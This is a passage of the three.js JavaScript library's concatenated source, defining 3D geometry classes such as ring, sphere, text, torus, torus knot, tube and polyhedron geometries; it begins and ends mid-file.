	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.PlaneBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.PlaneBufferGeometry.prototype.constructor = THREE.PlaneBufferGeometry;

// File:src/extras/geometries/RingBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.RingBufferGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'RingBufferGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	innerRadius = innerRadius || 20;
	outerRadius = outerRadius || 50;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	thetaSegments = thetaSegments !== undefined ? Math.max( 3, thetaSegments ) : 8;
	phiSegments = phiSegments !== undefined ? Math.max( 1, phiSegments ) : 1;

	// these are used to calculate buffer length
	var vertexCount = ( thetaSegments + 1 ) * ( phiSegments + 1 );
	var indexCount = thetaSegments * phiSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// some helper variables
	var index = 0, indexOffset = 0, segment;
	var radius = innerRadius;
	var radiusStep = ( ( outerRadius - innerRadius ) / phiSegments );
	var vertex = new THREE.Vector3();
	var uv = new THREE.Vector2();
	var j, i;

	// generate vertices, normals and uvs

	// values are generate from the inside of the ring to the outside

	for ( j = 0; j <= phiSegments; j ++ ) {

		for ( i = 0; i <= thetaSegments; i ++ ) {

			segment = thetaStart + i / thetaSegments * thetaLength;

			// vertex
			vertex.x = radius * Math.cos( segment );
			vertex.y = radius * Math.sin( segment );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, 0, 1 );

			// uv
			uv.x = ( vertex.x / outerRadius + 1 ) / 2;
			uv.y = ( vertex.y / outerRadius + 1 ) / 2;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// increase the radius for next row of vertices
		radius += radiusStep;

	}

	// generate indices

	for ( j = 0; j < phiSegments; j ++ ) {

		var thetaSegmentLevel = j * ( thetaSegments + 1 );

		for ( i = 0; i < thetaSegments; i ++ ) {

			segment = i + thetaSegmentLevel;

			// indices
			var a = segment;
			var b = segment + thetaSegments + 1;
			var c = segment + thetaSegments + 2;
			var d = segment + 1;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;

			// face two
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

};

THREE.RingBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.RingBufferGeometry.prototype.constructor = THREE.RingBufferGeometry;

// File:src/extras/geometries/RingGeometry.js

/**
 * @author Kaleb Murphy
 */

THREE.RingGeometry = function ( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'RingGeometry';

	this.parameters = {
		innerRadius: innerRadius,
		outerRadius: outerRadius,
		thetaSegments: thetaSegments,
		phiSegments: phiSegments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.RingBufferGeometry( innerRadius, outerRadius, thetaSegments, phiSegments, thetaStart, thetaLength ) );

};

THREE.RingGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.RingGeometry.prototype.constructor = THREE.RingGeometry;

// File:src/extras/geometries/SphereGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.SphereGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'SphereGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.SphereBufferGeometry( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) );

};

THREE.SphereGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.SphereGeometry.prototype.constructor = THREE.SphereGeometry;

// File:src/extras/geometries/SphereBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 * based on THREE.SphereGeometry
 */

THREE.SphereBufferGeometry = function ( radius, widthSegments, heightSegments, phiStart, phiLength, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'SphereBufferGeometry';

	this.parameters = {
		radius: radius,
		widthSegments: widthSegments,
		heightSegments: heightSegments,
		phiStart: phiStart,
		phiLength: phiLength,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;

	widthSegments = Math.max( 3, Math.floor( widthSegments ) || 8 );
	heightSegments = Math.max( 2, Math.floor( heightSegments ) || 6 );

	phiStart = phiStart !== undefined ? phiStart : 0;
	phiLength = phiLength !== undefined ? phiLength : Math.PI * 2;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI;

	var thetaEnd = thetaStart + thetaLength;

	var vertexCount = ( ( widthSegments + 1 ) * ( heightSegments + 1 ) );

	var positions = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	var index = 0, vertices = [], normal = new THREE.Vector3();

	for ( var y = 0; y <= heightSegments; y ++ ) {

		var verticesRow = [];

		var v = y / heightSegments;

		for ( var x = 0; x <= widthSegments; x ++ ) {

			var u = x / widthSegments;

			var px = - radius * Math.cos( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );
			var py = radius * Math.cos( thetaStart + v * thetaLength );
			var pz = radius * Math.sin( phiStart + u * phiLength ) * Math.sin( thetaStart + v * thetaLength );

			normal.set( px, py, pz ).normalize();

			positions.setXYZ( index, px, py, pz );
			normals.setXYZ( index, normal.x, normal.y, normal.z );
			uvs.setXY( index, u, 1 - v );

			verticesRow.push( index );

			index ++;

		}

		vertices.push( verticesRow );

	}

	var indices = [];

	for ( var y = 0; y < heightSegments; y ++ ) {

		for ( var x = 0; x < widthSegments; x ++ ) {

			var v1 = vertices[ y ][ x + 1 ];
			var v2 = vertices[ y ][ x ];
			var v3 = vertices[ y + 1 ][ x ];
			var v4 = vertices[ y + 1 ][ x + 1 ];

			if ( y !== 0 || thetaStart > 0 ) indices.push( v1, v2, v4 );
			if ( y !== heightSegments - 1 || thetaEnd < Math.PI ) indices.push( v2, v3, v4 );

		}

	}

	this.setIndex( new ( positions.count > 65535 ? THREE.Uint32Attribute : THREE.Uint16Attribute )( indices, 1 ) );
	this.addAttribute( 'position', positions );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.SphereBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.SphereBufferGeometry.prototype.constructor = THREE.SphereBufferGeometry;

// File:src/extras/geometries/TextGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 * @author alteredq / http://alteredqualia.com/
 *
 * Text = 3D Text
 *
 * parameters = {
 *  font: <THREE.Font>, // font
 *
 *  size: <float>, // size of the text
 *  height: <float>, // thickness to extrude text
 *  curveSegments: <int>, // number of points on the curves
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into text bevel goes
 *  bevelSize: <float> // how far from text outline is bevel
 * }
 */

THREE.TextGeometry = function ( text, parameters ) {

	parameters = parameters || {};

	var font = parameters.font;

	if ( font instanceof THREE.Font === false ) {

		console.error( 'THREE.TextGeometry: font parameter is not an instance of THREE.Font.' );
		return new THREE.Geometry();

	}

	var shapes = font.generateShapes( text, parameters.size, parameters.curveSegments );

	// translate parameters to ExtrudeGeometry API

	parameters.amount = parameters.height !== undefined ? parameters.height : 50;

	// defaults

	if ( parameters.bevelThickness === undefined ) parameters.bevelThickness = 10;
	if ( parameters.bevelSize === undefined ) parameters.bevelSize = 8;
	if ( parameters.bevelEnabled === undefined ) parameters.bevelEnabled = false;

	THREE.ExtrudeGeometry.call( this, shapes, parameters );

	this.type = 'TextGeometry';

};

THREE.TextGeometry.prototype = Object.create( THREE.ExtrudeGeometry.prototype );
THREE.TextGeometry.prototype.constructor = THREE.TextGeometry;

// File:src/extras/geometries/TorusBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.TorusBufferGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	radius = radius || 100;
	tube = tube || 40;
	radialSegments = Math.floor( radialSegments ) || 8;
	tubularSegments = Math.floor( tubularSegments ) || 6;
	arc = arc || Math.PI * 2;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount );
	var vertices = new Float32Array( vertexCount * 3 );
	var normals = new Float32Array( vertexCount * 3 );
	var uvs = new Float32Array( vertexCount * 2 );

	// offset variables
	var vertexBufferOffset = 0;
	var uvBufferOffset = 0;
	var indexBufferOffset = 0;

	// helper variables
	var center = new THREE.Vector3();
	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();

	var j, i;

	// generate vertices, normals and uvs

	for ( j = 0; j <= radialSegments; j ++ ) {

		for ( i = 0; i <= tubularSegments; i ++ ) {

			var u = i / tubularSegments * arc;
			var v = j / radialSegments * Math.PI * 2;

			// vertex
			vertex.x = ( radius + tube * Math.cos( v ) ) * Math.cos( u );
			vertex.y = ( radius + tube * Math.cos( v ) ) * Math.sin( u );
			vertex.z = tube * Math.sin( v );

			vertices[ vertexBufferOffset ] = vertex.x;
			vertices[ vertexBufferOffset + 1 ] = vertex.y;
			vertices[ vertexBufferOffset + 2 ] = vertex.z;

			// this vector is used to calculate the normal
			center.x = radius * Math.cos( u );
			center.y = radius * Math.sin( u );

			// normal
			normal.subVectors( vertex, center ).normalize();

			normals[ vertexBufferOffset ] = normal.x;
			normals[ vertexBufferOffset + 1 ] = normal.y;
			normals[ vertexBufferOffset + 2 ] = normal.z;

			// uv
			uvs[ uvBufferOffset ] = i / tubularSegments;
			uvs[ uvBufferOffset + 1 ] = j / radialSegments;

			// update offsets
			vertexBufferOffset += 3;
			uvBufferOffset += 2;

		}

	}

	// generate indices

	for ( j = 1; j <= radialSegments; j ++ ) {

		for ( i = 1; i <= tubularSegments; i ++ ) {

			// indices
			var a = ( tubularSegments + 1 ) * j + i - 1;
			var b = ( tubularSegments + 1 ) * ( j - 1 ) + i - 1;
			var c = ( tubularSegments + 1 ) * ( j - 1 ) + i;
			var d = ( tubularSegments + 1 ) * j + i;

			// face one
			indices[ indexBufferOffset ] = a;
			indices[ indexBufferOffset + 1 ] = b;
			indices[ indexBufferOffset + 2 ] = d;

			// face two
			indices[ indexBufferOffset + 3 ] = b;
			indices[ indexBufferOffset + 4 ] = c;
			indices[ indexBufferOffset + 5 ] = d;

			// update offset
			indexBufferOffset += 6;

		}

	}

	// build geometry
	this.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

};

THREE.TorusBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusBufferGeometry.prototype.constructor = THREE.TorusBufferGeometry;

// File:src/extras/geometries/TorusGeometry.js

/**
 * @author oosmoxiecode
 * @author mrdoob / http://mrdoob.com/
 * based on http://code.google.com/p/away3d/source/browse/trunk/fp10/Away3DLite/src/away3dlite/primitives/Torus.as?r=2888
 */

THREE.TorusGeometry = function ( radius, tube, radialSegments, tubularSegments, arc ) {

	THREE.Geometry.call( this );

	this.type = 'TorusGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		radialSegments: radialSegments,
		tubularSegments: tubularSegments,
		arc: arc
	};

	this.fromBufferGeometry( new THREE.TorusBufferGeometry( radius, tube, radialSegments, tubularSegments, arc ) );

};

THREE.TorusGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusGeometry.prototype.constructor = THREE.TorusGeometry;

// File:src/extras/geometries/TorusKnotBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 *
 * see: http://www.blackpawn.com/texts/pqtorus/
 */
THREE.TorusKnotBufferGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q ) {

	THREE.BufferGeometry.call( this );

	this.type = 'TorusKnotBufferGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	radius = radius || 100;
	tube = tube || 40;
	tubularSegments = Math.floor( tubularSegments ) || 64;
	radialSegments = Math.floor( radialSegments ) || 8;
	p = p || 2;
	q = q || 3;

	// used to calculate buffer length
	var vertexCount = ( ( radialSegments + 1 ) * ( tubularSegments + 1 ) );
	var indexCount = radialSegments * tubularSegments * 2 * 3;

	// buffers
	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables
	var i, j, index = 0, indexOffset = 0;

	var vertex = new THREE.Vector3();
	var normal = new THREE.Vector3();
	var uv = new THREE.Vector2();

	var P1 = new THREE.Vector3();
	var P2 = new THREE.Vector3();

	var B = new THREE.Vector3();
	var T = new THREE.Vector3();
	var N = new THREE.Vector3();

	// generate vertices, normals and uvs

	for ( i = 0; i <= tubularSegments; ++ i ) {

		// the radian "u" is used to calculate the position on the torus curve of the current tubular segement

		var u = i / tubularSegments * p * Math.PI * 2;

		// now we calculate two points. P1 is our current position on the curve, P2 is a little farther ahead.
		// these points are used to create a special "coordinate space", which is necessary to calculate the correct vertex positions

		calculatePositionOnCurve( u, p, q, radius, P1 );
		calculatePositionOnCurve( u + 0.01, p, q, radius, P2 );

		// calculate orthonormal basis

		T.subVectors( P2, P1 );
		N.addVectors( P2, P1 );
		B.crossVectors( T, N );
		N.crossVectors( B, T );

		// normalize B, N. T can be ignored, we don't use it

		B.normalize();
		N.normalize();

		for ( j = 0; j <= radialSegments; ++ j ) {

			// now calculate the vertices. they are nothing more than an extrusion of the torus curve.
			// because we extrude a shape in the xy-plane, there is no need to calculate a z-value.

			var v = j / radialSegments * Math.PI * 2;
			var cx = - tube * Math.cos( v );
			var cy = tube * Math.sin( v );

			// now calculate the final vertex position.
			// first we orient the extrusion with our basis vectos, then we add it to the current position on the curve

			vertex.x = P1.x + ( cx * N.x + cy * B.x );
			vertex.y = P1.y + ( cx * N.y + cy * B.y );
			vertex.z = P1.z + ( cx * N.z + cy * B.z );

			// vertex
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal (P1 is always the center/origin of the extrusion, thus we can use it to calculate the normal)
			normal.subVectors( vertex, P1 ).normalize();
			normals.setXYZ( index, normal.x, normal.y, normal.z );

			// uv
			uv.x = i / tubularSegments;
			uv.y = j / radialSegments;
			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index ++;

		}

	}

	// generate indices

	for ( j = 1; j <= tubularSegments; j ++ ) {

		for ( i = 1; i <= radialSegments; i ++ ) {

			// indices
			var a = ( radialSegments + 1 ) * ( j - 1 ) + ( i - 1 );
			var b = ( radialSegments + 1 ) * j + ( i - 1 );
			var c = ( radialSegments + 1 ) * j + i;
			var d = ( radialSegments + 1 ) * ( j - 1 ) + i;

			// face one
			indices.setX( indexOffset, a ); indexOffset++;
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

			// face two
			indices.setX( indexOffset, b ); indexOffset++;
			indices.setX( indexOffset, c ); indexOffset++;
			indices.setX( indexOffset, d ); indexOffset++;

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// this function calculates the current position on the torus curve

	function calculatePositionOnCurve( u, p, q, radius, position ) {

		var cu = Math.cos( u );
		var su = Math.sin( u );
		var quOverP = q / p * u;
		var cs = Math.cos( quOverP );

		position.x = radius * ( 2 + cs ) * 0.5 * cu;
		position.y = radius * ( 2 + cs ) * su * 0.5;
		position.z = radius * Math.sin( quOverP ) * 0.5;

	}

};

THREE.TorusKnotBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.TorusKnotBufferGeometry.prototype.constructor = THREE.TorusKnotBufferGeometry;

// File:src/extras/geometries/TorusKnotGeometry.js

/**
 * @author oosmoxiecode
 */

THREE.TorusKnotGeometry = function ( radius, tube, tubularSegments, radialSegments, p, q, heightScale ) {

	THREE.Geometry.call( this );

	this.type = 'TorusKnotGeometry';

	this.parameters = {
		radius: radius,
		tube: tube,
		tubularSegments: tubularSegments,
		radialSegments: radialSegments,
		p: p,
		q: q
	};

	if( heightScale !== undefined ) console.warn( 'THREE.TorusKnotGeometry: heightScale has been deprecated. Use .scale( x, y, z ) instead.' );

	this.fromBufferGeometry( new THREE.TorusKnotBufferGeometry( radius, tube, tubularSegments, radialSegments, p, q ) );
	this.mergeVertices();

};

THREE.TorusKnotGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TorusKnotGeometry.prototype.constructor = THREE.TorusKnotGeometry;

// File:src/extras/geometries/TubeGeometry.js

/**
 * @author WestLangley / https://github.com/WestLangley
 * @author zz85 / https://github.com/zz85
 * @author miningold / https://github.com/miningold
 * @author jonobr1 / https://github.com/jonobr1
 *
 * Modified from the TorusKnotGeometry by @oosmoxiecode
 *
 * Creates a tube which extrudes along a 3d spline
 *
 * Uses parallel transport frames as described in
 * http://www.cs.indiana.edu/pub/techreports/TR425.pdf
 */

THREE.TubeGeometry = function ( path, segments, radius, radialSegments, closed, taper ) {

	THREE.Geometry.call( this );

	this.type = 'TubeGeometry';

	this.parameters = {
		path: path,
		segments: segments,
		radius: radius,
		radialSegments: radialSegments,
		closed: closed,
		taper: taper
	};

	segments = segments || 64;
	radius = radius || 1;
	radialSegments = radialSegments || 8;
	closed = closed || false;
	taper = taper || THREE.TubeGeometry.NoTaper;

	var grid = [];

	var scope = this,

		tangent,
		normal,
		binormal,

		numpoints = segments + 1,

		u, v, r,

		cx, cy,
		pos, pos2 = new THREE.Vector3(),
		i, j,
		ip, jp,
		a, b, c, d,
		uva, uvb, uvc, uvd;

	var frames = new THREE.TubeGeometry.FrenetFrames( path, segments, closed ),
		tangents = frames.tangents,
		normals = frames.normals,
		binormals = frames.binormals;

	// proxy internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	function vert( x, y, z ) {

		return scope.vertices.push( new THREE.Vector3( x, y, z ) ) - 1;

	}

	// construct the grid

	for ( i = 0; i < numpoints; i ++ ) {

		grid[ i ] = [];

		u = i / ( numpoints - 1 );

		pos = path.getPointAt( u );

		tangent = tangents[ i ];
		normal = normals[ i ];
		binormal = binormals[ i ];

		r = radius * taper( u );

		for ( j = 0; j < radialSegments; j ++ ) {

			v = j / radialSegments * 2 * Math.PI;

			cx = - r * Math.cos( v ); // TODO: Hack: Negating it so it faces outside.
			cy = r * Math.sin( v );

			pos2.copy( pos );
			pos2.x += cx * normal.x + cy * binormal.x;
			pos2.y += cx * normal.y + cy * binormal.y;
			pos2.z += cx * normal.z + cy * binormal.z;

			grid[ i ][ j ] = vert( pos2.x, pos2.y, pos2.z );

		}

	}


	// construct the mesh

	for ( i = 0; i < segments; i ++ ) {

		for ( j = 0; j < radialSegments; j ++ ) {

			ip = ( closed ) ? ( i + 1 ) % segments : i + 1;
			jp = ( j + 1 ) % radialSegments;

			a = grid[ i ][ j ];		// *** NOT NECESSARILY PLANAR ! ***
			b = grid[ ip ][ j ];
			c = grid[ ip ][ jp ];
			d = grid[ i ][ jp ];

			uva = new THREE.Vector2( i / segments, j / radialSegments );
			uvb = new THREE.Vector2( ( i + 1 ) / segments, j / radialSegments );
			uvc = new THREE.Vector2( ( i + 1 ) / segments, ( j + 1 ) / radialSegments );
			uvd = new THREE.Vector2( i / segments, ( j + 1 ) / radialSegments );

			this.faces.push( new THREE.Face3( a, b, d ) );
			this.faceVertexUvs[ 0 ].push( [ uva, uvb, uvd ] );

			this.faces.push( new THREE.Face3( b, c, d ) );
			this.faceVertexUvs[ 0 ].push( [ uvb.clone(), uvc, uvd.clone() ] );

		}

	}

	this.computeFaceNormals();
	this.computeVertexNormals();

};

THREE.TubeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.TubeGeometry.prototype.constructor = THREE.TubeGeometry;

THREE.TubeGeometry.NoTaper = function ( u ) {

	return 1;

};

THREE.TubeGeometry.SinusoidalTaper = function ( u ) {

	return Math.sin( Math.PI * u );

};

// For computing of Frenet frames, exposing the tangents, normals and binormals the spline
THREE.TubeGeometry.FrenetFrames = function ( path, segments, closed ) {

	var	normal = new THREE.Vector3(),

		tangents = [],
		normals = [],
		binormals = [],

		vec = new THREE.Vector3(),
		mat = new THREE.Matrix4(),

		numpoints = segments + 1,
		theta,
		smallest,

		tx, ty, tz,
		i, u;


	// expose internals
	this.tangents = tangents;
	this.normals = normals;
	this.binormals = binormals;

	// compute the tangent vectors for each segment on the path

	for ( i = 0; i < numpoints; i ++ ) {

		u = i / ( numpoints - 1 );

		tangents[ i ] = path.getTangentAt( u );
		tangents[ i ].normalize();

	}

	initialNormal3();

	/*
	function initialNormal1(lastBinormal) {
		// fixed start binormal. Has dangers of 0 vectors
		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		if (lastBinormal===undefined) lastBinormal = new THREE.Vector3( 0, 0, 1 );
		normals[ 0 ].crossVectors( lastBinormal, tangents[ 0 ] ).normalize();
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();
	}

	function initialNormal2() {

		// This uses the Frenet-Serret formula for deriving binormal
		var t2 = path.getTangentAt( epsilon );

		normals[ 0 ] = new THREE.Vector3().subVectors( t2, tangents[ 0 ] ).normalize();
		binormals[ 0 ] = new THREE.Vector3().crossVectors( tangents[ 0 ], normals[ 0 ] );

		normals[ 0 ].crossVectors( binormals[ 0 ], tangents[ 0 ] ).normalize(); // last binormal x tangent
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] ).normalize();

	}
	*/

	function initialNormal3() {

		// select an initial normal vector perpendicular to the first tangent vector,
		// and in the direction of the smallest tangent xyz component

		normals[ 0 ] = new THREE.Vector3();
		binormals[ 0 ] = new THREE.Vector3();
		smallest = Number.MAX_VALUE;
		tx = Math.abs( tangents[ 0 ].x );
		ty = Math.abs( tangents[ 0 ].y );
		tz = Math.abs( tangents[ 0 ].z );

		if ( tx <= smallest ) {

			smallest = tx;
			normal.set( 1, 0, 0 );

		}

		if ( ty <= smallest ) {

			smallest = ty;
			normal.set( 0, 1, 0 );

		}

		if ( tz <= smallest ) {

			normal.set( 0, 0, 1 );

		}

		vec.crossVectors( tangents[ 0 ], normal ).normalize();

		normals[ 0 ].crossVectors( tangents[ 0 ], vec );
		binormals[ 0 ].crossVectors( tangents[ 0 ], normals[ 0 ] );

	}


	// compute the slowly-varying normal and binormal vectors for each segment on the path

	for ( i = 1; i < numpoints; i ++ ) {

		normals[ i ] = normals[ i - 1 ].clone();

		binormals[ i ] = binormals[ i - 1 ].clone();

		vec.crossVectors( tangents[ i - 1 ], tangents[ i ] );

		if ( vec.length() > Number.EPSILON ) {

			vec.normalize();

			theta = Math.acos( THREE.Math.clamp( tangents[ i - 1 ].dot( tangents[ i ] ), - 1, 1 ) ); // clamp for floating pt errors

			normals[ i ].applyMatrix4( mat.makeRotationAxis( vec, theta ) );

		}

		binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

	}


	// if the curve is closed, postprocess the vectors so the first and last normal vectors are the same

	if ( closed ) {

		theta = Math.acos( THREE.Math.clamp( normals[ 0 ].dot( normals[ numpoints - 1 ] ), - 1, 1 ) );
		theta /= ( numpoints - 1 );

		if ( tangents[ 0 ].dot( vec.crossVectors( normals[ 0 ], normals[ numpoints - 1 ] ) ) > 0 ) {

			theta = - theta;

		}

		for ( i = 1; i < numpoints; i ++ ) {

			// twist a little...
			normals[ i ].applyMatrix4( mat.makeRotationAxis( tangents[ i ], theta * i ) );
			binormals[ i ].crossVectors( tangents[ i ], normals[ i ] );

		}

	}

};

// File:src/extras/geometries/PolyhedronGeometry.js

/**
 * @author clockworkgeek / https://github.com/clockworkgeek
 * @author timothypratley / https://github.com/timothypratley
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.PolyhedronGeometry = function ( vertices, indices, radius, detail ) {

	THREE.Geometry.call( this );

	this.type = 'PolyhedronGeometry';

	this.parameters = {
		vertices: vertices,
		indices: indices,
		radius: radius,
		detail: detail
	};

	radius = radius || 1;
	detail = detail || 0;

	var that = this;

	for ( var i = 0, l = vertices.length; i < l; i += 3 ) {

		prepare( new THREE.Vector3( vertices[ i ], vertices[ i + 1 ], vertices[ i + 2 ] ) );

	}

	var p = this.vertices;

	var faces = [];

	for ( var i = 0, j = 0, l = indices.length; i < l; i += 3, j ++ ) {

		var v1 = p[ indices[ i ] ];
		var v2 = p[ indices[ i + 1 ] ];
		var v3 = p[ indices[ i + 2 ] ];

		faces[ j ] = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, j );

	}

	var centroid = new THREE.Vector3();

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		subdivide( faces[ i ], detail );

	}


	// Handle case when face straddles the seam

	for ( var i = 0, l = this.faceVertexUvs[ 0 ].length; i < l; i ++ ) {

		var uvs = this.faceVertexUvs[ 0 ][ i ];

		var x0 = uvs[ 0 ].x;
		var x1 = uvs[ 1 ].x;
		var x2 = uvs[ 2 ].x;

		var max = Math.max( x0, x1, x2 );
		var min = Math.min( x0, x1, x2 );

		if ( max > 0.9 && min < 0.1 ) {

			// 0.9 is somewhat arbitrary

			if ( x0 < 0.2 ) uvs[ 0 ].x += 1;
			if ( x1 < 0.2 ) uvs[ 1 ].x += 1;
			if ( x2 < 0.2 ) uvs[ 2 ].x += 1;

		}

	}


	// Apply radius

	for ( var i = 0, l = this.vertices.length; i < l; i ++ ) {

		this.vertices[ i ].multiplyScalar( radius );

	}


	// Merge vertices

	this.mergeVertices();

	this.computeFaceNormals();

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );


	// Project vector onto sphere's surface

	function prepare( vector ) {

		var vertex = vector.normalize().clone();
		vertex.index = that.vertices.push( vertex ) - 1;

		// Texture coords are equivalent to map coords, calculate angle and convert to fraction of a circle.

		var u = azimuth( vector ) / 2 / Math.PI + 0.5;
		var v = inclination( vector ) / Math.PI + 0.5;
		vertex.uv = new THREE.Vector2( u, 1 - v );

		return vertex;

	}


	// Approximate a curved face with recursively sub-divided triangles.

	function make( v1, v2, v3, materialIndex ) {

		var face = new THREE.Face3( v1.index, v2.index, v3.index, [ v1.clone(), v2.clone(), v3.clone() ], undefined, materialIndex );
		that.faces.push( face );

		centroid.copy( v1 ).add( v2 ).add( v3 ).divideScalar( 3 );

		var azi = azimuth( centroid );

		that.faceVertexUvs[ 0 ].push( [
			correctUV( v1.uv, v1, azi ),
			correctUV( v2.uv, v2, azi ),
			correctUV( v3.uv, v3, azi )
		] );

	}


	// Analytically subdivide a face to the required detail level.

	function subdivide( face, detail ) {

		var cols = Math.pow( 2, detail );
		var a = prepare( that.vertices[ face.a ] );
		var b = prepare( that.vertices[ face.b ] );
		var c = prepare( that.vertices[ face.c ] );
		var v = [];

		var materialIndex = face.materialIndex;

		// Construct all of the vertices for this subdivision.

		for ( var i = 0 ; i <= cols; i ++ ) {

			v[ i ] = [];

			var aj = prepare( a.clone().lerp( c, i / cols ) );
			var bj = prepare( b.clone().lerp( c, i / cols ) );
			var rows = cols - i;

			for ( var j = 0; j <= rows; j ++ ) {

				if ( j === 0 && i === cols ) {

					v[ i ][ j ] = aj;

				} else {

					v[ i ][ j ] = prepare( aj.clone().lerp( bj, j / rows ) );

				}

			}

		}

		// Construct all of the faces.

		for ( var i = 0; i < cols ; i ++ ) {

